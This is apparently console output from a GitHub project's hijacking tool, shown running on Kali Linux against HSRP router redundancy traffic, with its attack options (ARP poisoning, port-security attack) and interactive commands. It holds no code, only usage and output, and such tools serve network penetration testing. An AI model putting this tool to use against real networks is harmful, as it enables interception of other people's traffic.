 ┌──(ec18815㉿kali)-[~/Documents/GitHub/hsrphijack]
└─$ sudo python3 hsrphijack.py
Options used:
            Interface: eth0
            Silent Mode: True
            Poison Router: False
            Attack Port Security: True
            Translate IP: False
            Debug: False
            Use pcap file: True
            Terminate on fail: False
Listening for active HSRP packets on UDP port 1985...
reading from file hsrp v1.pcap, link-type EN10MB (Ethernet), snapshot
[INFO] Active HSRP found, version 1
net.ipv4.ip_forward = 1
Attacking on this interface: eth0 192.168.50.248 c0:18:50:19:4f:21
Listening for active HSRP packets on UDP port 1985...
Hijacking HSRPv1...

[INFO] Commands available:
        debug: Show more information
        suppress: Suppress console output
        poison: toggle ARP poisoning
        silent: toggle silent mode
        translate <ip>: perform nat translations for ip address